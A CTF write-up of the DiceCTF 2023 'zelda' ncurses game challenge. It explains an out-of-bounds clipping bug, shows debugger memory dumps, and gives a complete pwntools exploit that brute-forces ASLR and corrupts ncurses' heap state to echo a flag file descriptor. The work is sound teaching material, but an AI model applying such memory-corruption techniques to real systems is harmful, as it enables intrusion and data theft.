CTF Writeup: zelda (DiceCTF 2023)
By Jonathan Keller (OSUSEC)
Challenge author: pepsipu
try out my cool new zelda game!!

As the name suggests, the challenge is a simple 2D top-down game, written using ncurses. You can move around, you can go through a door to get to another room, and you can place and pick up piles of “coins”:

The code is very simple, and has debug symbols! The game loop is:
- Process all pending keyboard input (up to 0x28 keypresses).
- If the player is standing on a door, send them to the destination room.
- Draw the screen.
Each room is stored as a 16x8 grid of tiles, represented as a 2D array of bytes in the data segment. The two rooms are stored contiguously, resulting in a 16x8x2 array describing the game world. There is no bounds-checking on the game world; the game “expects” the walls to keep you in bounds.
For each tile byte, the two least significant bits determine the tile’s type: 0 is air, 1 is a coin pile, 2 is a door, and 3 is a wall. The remaining bits determine the tile’s appearance and properties. For a coin pile, these bits hold the number of coins in the pile; for a door, these bits hold the room ID of the destination room.
The player can place a coin pile at any time, which replaces the tile they’re standing on with a pile containing the value of their coin counter, and resets the coin counter to zero. When the player is standing on a coin pile, they can collect the coins which replaces the pile with air and adds the number of coins in the pile to their coin counter.
Since the code was simple, I reached this level of understanding relatively quickly…and realized I had no idea where to go from here. Due to the game’s simplicity, there was no obvious bug! The set of actions I could take were very limited – there’s no “read a string into a buffer that’s obviously too small”, or anything like that.
Oh, also, the program opens ten file descriptors to flag.txt on startup, and then doesn’t do anything with them.
Hunting for Jank
When looking for bugs in videogames, I usually start with something that just feels a little off – some mechanic that doesn’t quite behave as you’d expect, or some weird interaction that doesn’t quite look smooth. Because often, these rough edges can be turned into a meaningful glitch if you find the right setup.
In this case, I thought it seemed a little odd that, if you stepped on a door, the door transition didn’t actually take effect until after the game finished processing keyboard input. I realized pretty quickly that this allowed you to erase a door by placing a coin on it…thus trapping yourself in the room. Hooray.

But since I’d found a source of jank, I decided to look closer, even though I still didn’t see an exploitable bug. I idly fidgeted with the game while thinking about the problem, just sort of hitting different combinations of actions and seeing if I could find more bugs. And sure enough, I suddenly found myself stuck in the wall!

I took a closer look at the door-transition logic, and was quickly able to reproduce the glitch. When you go through a door, the game saves the direction you entered the door from, so that when you come out that same door it can place you facing away from the door. But if you stand on the door and face upwards before the door transition occurs, the game assumes you entered the door from below and will place you below the door when you leave.
You can’t move while you’re stuck in a wall, but you can erase the wall by placing a coin, letting you escape the confines of the room and freely wander out-of-bounds.

Exploring Memory
At this point, we can freely explore the contents of the DATA segment following the rooms. We can also write to memory by placing coins: we can easily write a 1 by placing zero coins, or a 0 by placing zero coins and then picking them back up again. Writing other values is less trivial, but possible: we have to find a pile of coins somewhere in memory that we can take.
Unfortunately…there’s just not a lot there before we hit the end of the DATA segment:
pwndbg> hexdump rooms
+0000 0x555dd9f26040 09 04 00 00 03 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
+0010 0x555dd9f26050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
+0020 0x555dd9f26060 00 00 00 00 00 00 00 00 00 00 00 00 43 03 03 03 │....│....│....│C...│
+0030 0x555dd9f26070 03 03 03 63 00 00 00 00 00 00 00 43 a3 00 00 00 │...c│....│...C│....│
+0040 0x555dd9f26080 00 00 00 23 00 00 00 00 00 00 00 23 06 00 00 00 │...#│....│...#│....│
+0050 0x555dd9f26090 00 00 00 23 00 00 00 00 00 00 00 83 63 00 00 00 │...#│....│....│c...│
+0060 0x555dd9f260a0 00 00 00 23 00 00 00 00 00 00 00 00 83 03 03 03 │...#│....│....│....│
+0070 0x555dd9f260b0 03 03 03 a3 00 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
+0080 0x555dd9f260c0 00 00 00 00 00 00 00 00 00 09 04 00 00 03 00 00 │....│....│....│....│
+0090 0x555dd9f260d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
...
+00b0 0x555dd9f260f0 00 00 00 00 00 43 03 03 03 03 03 03 63 00 00 00 │....│.C..│....│c...│
+00c0 0x555dd9f26100 00 00 00 00 43 a3 00 00 00 00 00 00 23 00 00 00 │....│C...│....│#...│
+00d0 0x555dd9f26110 00 00 00 00 23 02 00 00 00 00 00 00 23 00 00 00 │....│#...│....│#...│
+00e0 0x555dd9f26120 00 00 00 00 83 03 03 03 03 03 03 03 a3 00 00 00 │....│....│....│....│
+00f0 0x555dd9f26130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
...
+0120 0x555dd9f26160 09 04 01 00 03 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
+0130 0x555dd9f26170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │....│....│....│....│
+0140 0x555dd9f26180 00 00 00 00 ff ff ff ff 01 00 00 00 00 00 00 00 │....│....│....│....│
+0150 0x555dd9f26190 00 00 00 00 01 00 00 00 ff ff ff ff 00 00 00 00 │....│....│....│....│
+0160 0x555dd9f261a0 00 00 00 00 01 00 40 00 02 00 40 00 03 00 40 00 │....│..@.│..@.│..@.│
+0170 0x555dd9f261b0 04 00 40 00 05 00 40 00 06 00 40 00 07 00 40 00 │..@.│..@.│..@.│..@.│
+0180 0x555dd9f261c0 08 00 40 00 09 00 40 00 0a 00 40 00 0b 00 40 00 │..@.│..@.│..@.│..@.│
+0190 0x555dd9f261d0 0c 00 40 00 0d 00 40 00 0e 00 40 00 0f 00 40 00 │..@.│..@.│..@.│..@.│
+01a0 0x555dd9f261e0 10 00 40 00 11 00 40 00 12 00 40 00 13 00 40 00 │..@.│..@.│..@.│..@.│
+01b0 0x555dd9f261f0 14 00 40 00 15 00 40 00 16 00 40 00 17 00 40 00 │..@.│..@.│..@.│..@.│
+01c0 0x555dd9f26200 18 00 40 00 19 00 40 00 1a 00 40 00 1b 00 40 00 │..@.│..@.│..@.│..@.│
+01d0 0x555dd9f26210 1c 00 40 00 1d 00 40 00 1e 00 40 00 1f 00 40 00 │..@.│..@.│..@.│..@.│
+01e0 0x555dd9f26220 20 00 40 00 21 00 40 00 22 00 40 00 23 00 40 00 │..@.│!.@.│".@.│#.@.│
+01f0 0x555dd9f26230 24 00 40 00 25 00 40 00 26 00 40 00 27 00 40 00 │$.@.│%.@.│&.@.│'.@.│
+0200 0x555dd9f26240 28 00 40 00 29 00 40 00 2a 00 40 00 2b 00 40 00 │(.@.│).@.│*.@.│+.@.│
+0210 0x555dd9f26250 2c 00 40 00 2d 00 40 00 2e 00 40 00 2f 00 40 00 │,.@.│-.@.│..@.│/.@.│
+0220 0x555dd9f26260 30 00 40 00 31 00 40 00 32 00 40 00 33 00 40 00 │0.@.│1.@.│2.@.│3.@.│
+0230 0x555dd9f26270 34 00 40 00 35 00 40 00 36 00 40 00 37 00 40 00 │4.@.│5.@.│6.@.│7.@.│
+0240 0x555dd9f26280 38 00 40 00 39 00 40 00 3a 00 40 00 3b 00 40 00 │8.@.│9.@.│:.@.│;.@.│
+0250 0x555dd9f26290 3c 00 40 00 3d 00 40 00 3e 00 40 00 3f 00 40 00 │<.@.│=.@.│>.@.│?.@.│
+0260 0x555dd9f262a0 40 00 40 00 41 00 40 00 42 00 40 00 43 00 40 00 │@.@.│A.@.│B.@.│C.@.│
+0270 0x555dd9f262b0 44 00 40 00 45 00 40 00 46 00 40 00 47 00 40 00 │D.@.│E.@.│F.@.│G.@.│
+0280 0x555dd9f262c0 48 00 40 00 49 00 40 00 4a 00 40 00 4b 00 40 00 │H.@.│I.@.│J.@.│K.@.│
+0290 0x555dd9f262d0 4c 00 40 00 4d 00 40 00 4e 00 40 00 4f 00 40 00 │L.@.│M.@.│N.@.│O.@.│
+02a0 0x555dd9f262e0 50 00 40 00 51 00 40 00 52 00 40 00 53 00 40 00 │P.@.│Q.@.│R.@.│S.@.│
+02b0 0x555dd9f262f0 54 00 40 00 55 00 40 00 56 00 40 00 57 00 40 00 │T.@.│U.@.│V.@.│W.@.│
+02c0 0x555dd9f26300 58 00 40 00 59 00 40 00 5a 00 40 00 5b 00 40 00 │X.@.│Y.@.│Z.@.│[.@.│
+02d0 0x555dd9f26310 5c 00 40 00 5d 00 40 00 5e 00 40 00 5f 00 40 00 │\.@.│].@.│^.@.│_.@.│
+02e0 0x555dd9f26320 60 00 40 00 61 00 40 00 62 00 40 00 63 00 40 00 │`.@.│a.@.│b.@.│c.@.│
+02f0 0x555dd9f26330 64 00 40 00 65 00 40 00 66 00 40 00 67 00 40 00 │d.@.│e.@.│f.@.│g.@.│
+0300 0x555dd9f26340 68 00 40 00 69 00 40 00 6a 00 40 00 6b 00 40 00 │h.@.│i.@.│j.@.│k.@.│
+0310 0x555dd9f26350 6c 00 40 00 6d 00 40 00 6e 00 40 00 6f 00 40 00 │l.@.│m.@.│n.@.│o.@.│
+0320 0x555dd9f26360 70 00 40 00 71 00 40 00 72 00 40 00 73 00 40 00 │p.@.│q.@.│r.@.│s.@.│
+0330 0x555dd9f26370 74 00 40 00 75 00 40 00 76 00 40 00 77 00 40 00 │t.@.│u.@.│v.@.│w.@.│
+0340 0x555dd9f26380 78 00 40 00 79 00 40 00 7a 00 40 00 7b 00 40 00 │x.@.│y.@.│z.@.│{.@.│
+0350 0x555dd9f26390 7c 00 40 00 7d 00 40 00 7e 00 40 00 7f 00 40 00 │|.@.│}.@.│~.@.│..@.│
+0360 0x555dd9f263a0 50 1a 01 db 5d 55 00 00 00 00 00 00 00 00 00 00 │P...│]U..│....│....│
+0370 0x555dd9f263b0 92 60 f2 d9 5d 55 00 00 0f d4 02 00 00 24 07 4b │.`..│]U..│....│.$.K│
We have:
- The room definitions
- The player status, holding variables like position, direction, room number, and coin count
- ncurses’
acs_map, which is a big table of character information that ncurses uses for something stdscr, which is a pointer to the ncurses window- A pointer to the current tile
There’s nothing in here that would help us print out a flag. The stdscr variable caught my eye – we might be able to do something interesting if we could corrupt ncurses’ internal state, especially since we do have open file descriptors pointing to our flag. But stdscr itself is just a pointer, and we’re severely limited in what we can do with pointers because placing coins can only overwrite one byte at a time to a fairly restricted subset of values.
The actual ncurses data is stored on the heap, and if we could modify it there’s a lot we could do! Notably, ncurses has a struct called SP that stores global screen settings (defined here). This struct has an _ifd field that holds the file descriptor ncures reads from and an _echo field that determines whether characters received by the program are echoed back to the terminal. If we can enable echo and set _ifd to one of the flag file descriptors…then we win.
But we sadly do not have access to the heap, just the DATA segment, and there’s a randomly-sized gap of unmapped pages between the two. And there’s the problem that the player’s X and Y positions are byte variables – we couldn’t possibly walk far enough to get to the heap even if we didn’t have to worry about segfaulting along the way. I thought about trying to get an invalid room index by finding a door tile somewhere out-of-bounds, but again an 8-bit tile is not enough to get a high enough room index to reach the heap – and we still have ASLR to contend with.
At this point, I took a break for the evening. I didn’t see a way forward, and I was wondering if I had been on the wrong track – maybe there was another bug I’d overlooked and I was chasing a dead end. But the solution hit me the next morning: the player’s room index is a 4-byte variable, and we can place a coin in one of the upper bits to suddenly “jump” far forward in memory.
We still have ASLR to contend with, but the heap is always located shortly after the data segment. While this offset is randomized, there’s much less entropy than with a full address, so it’s feasible to brute-force.
(pepsipu, who wrote the challenge, told me after seeing my solution that brute-forcing ASLR was not part of the intended solution: instead, you could leak the heap by setting the room ID to 6 in order to cause the contents of the stdscr variable to be drawn as tiles on the playfield. This didn’t even occur to me at the time; and while not having to brute-force would have saved a lot of trouble, it would also have made my solution script significantly more complicated as it would have needed to parse the curses output.)
pwndbg> vmmap
0x555dd9f21000 0x555dd9f22000 r--p 1000 0 /home/jonathan/code/ctf/dice/zelda/zelda_patched
0x555dd9f22000 0x555dd9f24000 r-xp 2000 1000 /home/jonathan/code/ctf/dice/zelda/zelda_patched
0x555dd9f24000 0x555dd9f25000 r--p 1000 3000 /home/jonathan/code/ctf/dice/zelda/zelda_patched
0x555dd9f25000 0x555dd9f26000 r--p 1000 3000 /home/jonathan/code/ctf/dice/zelda/zelda_patched
0x555dd9f26000 0x555dd9f27000 rw-p 1000 4000 /home/jonathan/code/ctf/dice/zelda/zelda_patched
0x555dd9f28000 0x555dd9f29000 rw-p 1000 7000 /home/jonathan/code/ctf/dice/zelda/zelda_patched
0x555ddb008000 0x555ddb029000 rw-p 21000 0 [heap]
...
Putting It All Together
#!/usr/bin/env python3
from pwn import *
exe = ELF("./zelda_patched")
context.binary = exe
debug_script='''
b *main+35
c
p/x (long)rooms >> 12
p/x (long)SP >> 12
p/x ((long)SP >> 12) - ((long)rooms >> 12)
p/x ((long)SP & 0xfff) - ((long)rooms & 0xfff)
c
'''
# pageoff = 0x341
# constoff = 0x280
# totaloff = 0x341280
#
# noecho: SP + 30c
def conn():
if args.REMOTE:
p = remote("mc.ax", 31869)
elif args.D:
p = gdb.debug([exe.path], gdbscript=debug_script)
else:
p = process([exe.path], stdin=PIPE, stdout=PIPE, raw=True)
return p
def main():
p = conn()
# tick 197 certified
UP = [b"\x1b[A"]
DOWN = [b"\x1b[B"]
RIGHT = [b"\x1b[C"]
LEFT = [b"\x1b[D"]
PUT = [b"p"]
GET = [b"g"]
out = open("payload.txt", "wb")
def go(cmds):
padded_len = len(cmds) + 0x28 - len(cmds)%0x28
cmds = cmds + [b" "] * (padded_len - len(cmds))
s = b"".join(cmds)
p.send(s)
out.write(s)
go(LEFT*6)
go(LEFT*6)
go(LEFT)
go(LEFT + UP)
go(LEFT)
go(PUT + GET) # address 0x..5125
go(DOWN*6) # 5175 (room ID + 1)
go(LEFT + GET) # 5174 = 0 (room ID = 0)
# now we're suddenly at 0x...0eb and we gotta get back to the room...
go(RIGHT + RIGHT + DOWN*(0x16 - 0xe) + RIGHT*(0x174 - 0x16d))
# we're at 0x174
# we need to pick up 1 coins, i.e. a 0x5 byte
# there's one at 0x1b4
go(LEFT + DOWN*(0x1b-0x17) + RIGHT + GET + LEFT + UP*(0x1b-0x17))
go(RIGHT + RIGHT)
go(PUT)
try:
d = p.recvuntil(b"2304", timeout=2)
except EOFError:
print("CRASH")
return False
if len(d) == 0:
print("TIMEOUT")
return False
print("GOOD")
p.clean(1)
# room index is now 0x900
# on_tile = rooms + 0x4d100
# SP = 0x...2c0 _ifd = 2c0 _echo = 0x5cc
# on_tile = 0x...275
go(RIGHT*2)
go(DOWN * (0xb-0x7)) # 0xb7
#go(RIGHT + GET)
# go down + right to 0x5cc
go(DOWN*(0x5c-0x2b) + RIGHT*(0x5cc-0x5c7))
go(PUT + LEFT*(0x5cc-0x5c7)) # 5cc = 1; 5c7
go(DOWN*(0x63 - 0x5c) + RIGHT) # GET 5 from 0x638
go(GET + LEFT + UP*(0x63 - 0x2c)) # go to 0x2c7
go(LEFT * 7) # 0x2c0
go(PUT)
flag = p.clean(timeout=5)
if len(flag) > 0:
print(flag)
if b"dice" in flag:
print("FLAG!!!")
return True
else:
if args.REMOTE:
p.close()
else:
p.kill()
return False
# p.interactive()
if __name__ == "__main__":
while not main():
pass
First, I clip out of bounds, as described above. I pick up my coin after using it to clip through the wall, so I still have one coin.
I stand on the least-significant byte of the current room ID at address 0x…175 within the data segment. This currently holds the value 1 – or an empty coin pile. I pick up the pile, changing my room ID to 0. (This teleports me backwards in memory a ways, so I have to walk a bit to get back to the same spot in memory.)
Next, I go to the acs_map, find a 05 byte, and pick it up. This increases my coin counter, so I now have 2 coins. I place my coins on the second byte of the room ID, causing this byte to become 9 and causing my room ID to become 0x900.
Most of the time, the game instantly crashes since it tries to read from unmapped memory. But every few dozen attempts, I end up somewhere in the heap without crashing. And every few dozen times that I don’t crash, I end up right before the SP struct in memory!

I walk down to the address where the _echo flag is stored, and place an empty coin pile to change this byte to 1. I go find a 5 byte somewhere in the struct, pick it up, and place it at the _infd. ncurses will now read from file descriptor 5 instead of standard input, and every character read will be echoed to standard output – in other words, it prints the flag!
When I tested it locally, I actually got to “play” the exploit in real time – I ran a shell one-liner that would re-run the initial part of the payload over and over until it didn’t crash, then hand control over the game to me so I could explore the heap and figure out how to make the exploit work. And it did – I got to see my test flag printed as gibberish text in the middle of my terminal! Unfortunately, I was unable to get this script to work on the real server, so I had to resort to automating it in pwntools – which also proved surprisingly difficult to get to work. Automating a curses application was just painful, and there were a lot of nuances of buffering and character encoding that I never really figured out, instead resorting to trial-and-error and tweaking random things until a flag showed up. (For instance, when testing the exploit locally I had to send \x1bOD to send a left-arrow keypress, but when running against the server the magic string was \x1b[D, and I have no idea why or what the difference is.)
This was an incredibly fun challenge – it was a really cool concept with a really neat exploit. I want to give a huge thanks to pepsipu for creating this challenge and DiceGang for putting on this CTF, because I had a great time working on it.
Also, a fun fact: this type of attack works against real videogames, too! The fastest known way to beat Super Metroid uses essentially this exact exploit: abuse a bug involving player positioning during door transitions to clip out-of-bounds; find your way through the contents of RAM; and use X-Ray Scope to overwrite a flag that triggers the endgame sequence. Although Super Metroid’s 2D platformer gameplay adds another layer of challenge over a top-down RPG: it’s a lot harder to navigate RAM when you have to deal with gravity causing you to fall through all the 00 bytes!